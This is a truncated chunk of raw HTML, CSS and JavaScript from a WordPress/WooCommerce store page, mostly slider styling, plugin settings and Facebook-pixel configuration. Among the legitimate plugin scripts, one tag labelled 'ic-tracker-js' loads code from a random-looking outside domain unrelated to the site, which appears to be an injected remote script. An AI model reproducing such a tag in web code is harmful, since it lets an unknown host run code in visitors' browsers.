#1890d7;font-size:100%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-4 .n2-font-d12961241b63d19936a1ebf10d4c0d26-link a{font-family: 'Raleway';color: #70c16e;font-size:112.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 800;}div#n2-ss-4 .n2-font-d12961241b63d19936a1ebf10d4c0d26-link a:HOVER, div#n2-ss-4 .n2-font-d12961241b63d19936a1ebf10d4c0d26-link a:ACTIVE, div#n2-ss-4 .n2-font-d12961241b63d19936a1ebf10d4c0d26-link a:FOCUS{color: #ffffff;}div#n2-ss-4 .n2-style-85e6d473ef380391632a88bfefdde524-heading{background: #ffffff;opacity:1;padding:10px 10px 10px 10px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;}div#n2-ss-4 .n-uc-oB6CbppWBNX2{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-gru4Ak7eB1pW-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-4 .n-uc-DPRDbE9kSlak{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-kPH7xQljR0xo-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-4 .n-uc-BxJNpes48hz2{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-gpRdVgIN6Isv-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-4 .n-uc-krpveZsROztz{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-DiBx6PLmbzRI-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-4 .n-uc-zgnGVzbNwhml{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-z5OrAKR5ZZaX-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-4 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-4 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-4 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-4 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-4 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-2 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-2 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-2 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-2 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-2 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-2 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-2 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-2 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-2 .n2-caption-before{order:-1;}div#n2-ss-2 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-2 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-2 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-2 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-2 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-2 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-2 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-2 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-2 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-2 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-2 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-2 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-2 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-2 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-2 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-2 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-2 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-2 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-2 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-2 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-2 .nextend-thumbnail-horizontal .n2-align-content-end{justify-content:flex-end;}div#n2-ss-2 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-2 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-2 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-2 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-2 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-2 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-2 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-2 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-2 .n2-style-51768d7b063a54c18b5b4f2405e1a153-simple{background: RGBA(36,36,36,0);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-style-74af251937d739c72ce5b88e31050c9a-dot{background: RGBA(0,0,0,0);opacity:0.4;padding:0px 0px 0px 0px ;box-shadow: none;border: 4px solid RGBA(0,0,0,0.1);border-radius:5px;margin:10px;transition:all 0.4s;background-size:cover;}div#n2-ss-2 .n2-style-74af251937d739c72ce5b88e31050c9a-dot.n2-active, div#n2-ss-2 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:HOVER, div#n2-ss-2 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:FOCUS{border: 4px solid RGBA(12,139,237,1);opacity:1;}div#n2-ss-2 .n-uc-NANQfGuGSVYN{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-Cc9KOiCIW4gE{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-193f10103e636-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-2 .n-uc-ShAcFbYX7NIb{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-1fcc8477e0e72-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-2 .n-uc-klVrLRWNEwy2{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-XAPWJtHciMjE-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-2 .n-uc-qAy7mHtr7Y7k{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-cMzI50BeBFn2-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-2 .nextend-arrow img{width: 32px}div#n2-ss-2 .n2-thumbnail-dot img{width:128px;height:72px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://osumex.us/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=c397fa89" defer async></script>
<script src="https://osumex.us/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=c397fa89" defer async></script>
<script src="https://osumex.us/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=c397fa89" defer async></script>
<script src="https://osumex.us/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=c397fa89" defer async></script>
<script src="https://osumex.us/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Thumbnail/Basic/Assets/dist/w-thumbnail-horizontal.min.js?ver=c397fa89" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-4',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1400,"slideOuterHeight":550,"sliderWidth":1400,"sliderHeight":550,"slideWidth":1400,"slideHeight":550},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1400,"height":550,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":275,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":125,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.FrontendItemYouTube(this,"n2-ss-4item1",{"image":"","aspect-ratio":"16:9","start":"0","volume":"-1","autoplay":"0","ended":"","controls":"1","center":0,"loop":"0","reset":"0","related":"1","code":"qesNtYIBDfs","youtubeurl":"https:\/\/www.youtube.com\/watch?v=5zZAWQXNKYc&t=1s","alt":"","defaultimage":"hqdefault","modestbranding":1,"playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","playbuttonalt":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","end":"0","query":{"t":"1s"},"youtubecode":"5zZAWQXNKYc","privacy-enhanced":0},0);new _N2.SmartSliderWidgetArrowImage(this)}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetThumbnailDefaultHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.FrontendItemYouTube(this,"n2-ss-2item1",{"image":"$upload$\/2024\/04\/make-a-simple-design-with-gradient.webp","aspect-ratio":"16:9","start":"0","volume":"-1","autoplay":"0","ended":"","controls":"1","center":0,"loop":"0","reset":"0","related":"0","code":"qesNtYIBDfs","youtubeurl":"https:\/\/youtu.be\/eq6Mur3BeYA","alt":"","defaultimage":"hqdefault","modestbranding":1,"playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","playbuttonalt":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","end":"0","youtubecode":"eq6Mur3BeYA","privacy-enhanced":0},1);new _N2.FrontendItemYouTube(this,"n2-ss-2item2",{"image":"$upload$\/2024\/04\/make-a-simple-design-with-gradient-1.webp","aspect-ratio":"16:9","start":"0","volume":"-1","autoplay":"0","ended":"","controls":"1","center":0,"loop":"0","reset":"0","related":"0","code":"qesNtYIBDfs","youtubeurl":"https:\/\/www.youtube.com\/watch?v=t1yZngWfVsg","alt":"","defaultimage":"hqdefault","modestbranding":1,"playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","playbuttonalt":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","end":"0","query":[],"youtubecode":"t1yZngWfVsg","privacy-enhanced":0},1);new _N2.FrontendItemYouTube(this,"n2-ss-2item3",{"image":"$upload$\/2024\/04\/make-a-simple-design-with-gradient-2.webp","aspect-ratio":"16:9","start":"0","volume":"-1","autoplay":"0","ended":"","controls":"1","center":0,"loop":"0","reset":"0","related":"0","code":"qesNtYIBDfs","youtubeurl":"https:\/\/youtu.be\/0KY_lrzIUTU","alt":"","defaultimage":"hqdefault","modestbranding":1,"playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","playbuttonalt":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","end":"0","youtubecode":"0KY_lrzIUTU","privacy-enhanced":0},1);new _N2.FrontendItemYouTube(this,"n2-ss-2item4",{"image":"$upload$\/2024\/04\/make-a-simple-design-with-gradient-3.webp","aspect-ratio":"16:9","start":"0","volume":"-1","autoplay":"0","ended":"","controls":"1","center":0,"loop":"0","reset":"0","related":"0","code":"qesNtYIBDfs","youtubeurl":"https:\/\/youtu.be\/wMFq6Zdb9cQ?si=4R1IgLaR0B3gXaqX","alt":"","defaultimage":"hqdefault","modestbranding":1,"playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","playbuttonalt":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","end":"0","query":{"si":"4R1IgLaR0B3gXaqX"},"youtubecode":"wMFq6Zdb9cQ","privacy-enhanced":0},1);new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetThumbnailDefaultHorizontal(this,{"action":"click","minimumThumbnailCount":1})}})})});</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dhdjisksnsbhssu.com/lvka?ts=1768898612" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://osumex.us/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766216512" id="apbct-public-bundle.min-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/cache/min/1/ct-bot-detector-wrapper.js?ver=1749837472" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-core-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://osumex.us/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://osumex.us/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://osumex.us/wp-admin/admin-ajax.php","wc_ajax_url":"https://osumex.us/?wc-ajax=","nonces":{"public":"5e66cf4f8c","apply_coupon":"82a4510adc"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1749837472" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1749837472" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["7762091900507908"],"eventID":"2d2b2fdc-52d1-4359-9237-091794eda551","params":{"page_title":"Home","post_type":"page","post_id":1860,"plugin":"PixelYourSite","user_role":"guest","event_url":"osumex.us/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["7762091900507908"],"advancedMatching":{"external_id":"ebccdbbeedbccfcadfebaecedb"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://osumex.us","ajaxUrl":"https://osumex.us/wp-admin/admin-ajax.php","ajax_event":"4bfb9d3ee1","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter"